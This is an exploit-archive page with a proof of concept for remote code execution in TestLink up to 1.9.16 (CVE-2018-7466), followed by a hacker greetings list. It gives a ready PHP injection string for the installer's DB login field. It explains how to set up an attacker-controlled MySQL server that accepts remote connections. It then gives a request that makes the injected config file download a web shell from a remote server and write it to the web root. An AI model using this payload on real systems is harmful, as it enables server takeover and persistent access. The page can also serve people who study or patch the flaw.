testlink open source test management < 1.9.16 remote code execution (poc)
▸▸▸ Exploit & Vulnerability >> remote exploit & linux vulnerability
# Title: TestLink Open Source Test Management(<= 1.9.16) Remote Code Execution By Manish (error1046) Vendor Home Page: http://testlink.org Disovered At: Indishell Lab CVE ID: CVE-2018-7466 /////////// //OverView /////////// Testlink (Version Below 1.9.17) is vulnerable to Remote Code Execution. Vulnerable code is in file "install/installNewDB.php". Testlink allows user to re-install it and when user visits "/install/" directory and reachs to "Database detail" page i.e "install/installNewDB.php", user can specifiy PHP code in "TestLink DB login" field. After successful installation, PHP code will get save in config file. Exploitation During installation process, script first try to connect MySQL "root" user account (supplied by user during installation phase), if script is able to connect to MySQL server (locally or remotly hosted), process of CMS installation goes further. Script save MySQL server host, username and password in config file. Here attacker can take advantage of this process to write PHP code in config file. To do this, attacker need to setup MySQL server on a machine and MySQL server must be configure to accept connection from remote IP (which can be done easily by changing parameter in my.cnf file). To configure MySQL server open to remote connection, just open my.cnf file and do below mentioned steps -> comment out skip-networking as well as bind-address (if any present in my.cnf )i.e change line skip-networking to # skip-networking and bind-address = some_ip to #bind-address = some_ip save the my.cnf file. reload/restart MySQL server and your mysql server will accept remote connection from any remote IP Now, you need to configure MySQL root user in such way so that when remote script try to connect to MySQL server root user, it allows remote script. When attacker provide credentials of a Remote MySQL server which is attacker controlled and listening for remote connection, attacker just need to specify the remote MySQL server IP, root users username, password and need to specify below mentioned PHP code in "TestLink DB login" field (or in HTTP POST parameter tl_loginname). "box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//" Once script establish successful connection to root user account of remote MySQL server, it will create MySQL user with name "box');file_put_contents($_GET[1],file_get_contents($_GET[2]));//" and will write this username name in config_db.inc.php file. After that attacker just need to need to access the config file config_db.inc.php with following GET hethod HTTP parameters http://testlink/config_db.inc.php?1=ica.php&2=http://remote_server/php_web_shell.txt It will dump PHP web shell in base directory with name ica.php.  --==[[ Greetz To ]]==-- Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba, Silent poison India,Magnum sniper,ethicalnoob Indishell,Reborn India,L0rd Crus4d3r,cool toad, Hackuin,Alicks,mike waals,cyber gladiator,Cyber Ace,Golden boy INDIA,d3, rafay baloch, nag256 Ketan Singh,AR AR,saad abbasi,Minhal Mehdi ,Raj bhai ji ,Hacking queen,lovetherisk,Bikash Dash --==[[Love to]]==-- My Father ,my Ex Teacher,cold fire hacker,Mannu, ViKi ,Ashu bhai ji,Soldier Of God, Bhuppi,Gujjar PCP Mohit,Ffe,Ashish,Shardhanand,Budhaoo,Jagriti,Salty, Hacker fantastic, Jennifer Arcuri and Don(Deepika kaushik)
Testlink open source test management < 1.9.16 remote code execution (poc) Vulnerability / Exploit Source : Testlink open source test management < 1.9.16 remote code execution (poc)

 Register
Register Easy integrations and simple setup help you start scanning in just some minutes
Easy integrations and simple setup help you start scanning in just some minutes